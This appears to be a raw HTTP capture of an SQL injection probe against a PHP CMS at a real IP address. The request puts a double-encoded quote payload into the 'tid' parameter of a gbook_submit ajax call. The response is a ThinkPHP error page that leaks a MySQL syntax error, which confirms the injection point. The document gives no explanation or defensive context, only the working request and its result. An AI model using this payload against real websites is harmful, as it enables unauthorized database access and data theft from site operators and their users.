 Request TEXT HEX URL
1 POST /index.php?a=send_email&c=Ajax&lang=en&m=api HTTP/1.1
2 Host: 216.224.123.190
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 33
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=clu0v4dbp1j2r2l5m09iqkmvir
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
11
12 _ajax=1&aid=1&tid=1%252527%252522&type=gbook_submit
Response TEXT HEX 4070ms 详情
233 pre.prettyprint .kwd { color: #008 } /* a keyword */
234 pre.prettyprint .com { color: #800 } /* a comment */
235 pre.prettyprint .typ { color: #606 } /* a type name */
236 pre.prettyprint .lit { color: #066 } /* a literal value */
237 /* punctuation, lisp open bracket, lisp close bracket */
238 pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
239 pre.prettyprint .tag { color: #008 } /* a markup tag name */
240 pre.prettyprint .atn { color: #606 } /* a markup attribute name */
241 pre.prettyprint .atv { color: #080 } /* a markup attribute value */
242 pre.prettyprint .dec, pre.prettyprint .var { color: #606 } /* a declaration; a variable
name */
243 pre.prettyprint .fun { color: red } /* a function name */
244 </style>
245 </head>
246 <body>
247 <div class="echo">
248 </div>
249 <div class="exception">
250 <div class="info">
251 <div>
252 <h2>报错 \core\library\think\db\Connection.php 第 380 行左右</h2>
253 </div>
254 <div><h1><br />
255 <br />
256 [错误代码]<br />
257 SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax to use near
'WHERE `b`.`aid` = 1 ORDER BY `a`.`attr_id`' at line 1</h1></div>
258 </div>
259 </div>
260
261 <div class="copyright">
262 </div>
263 </body>
264 </html>
265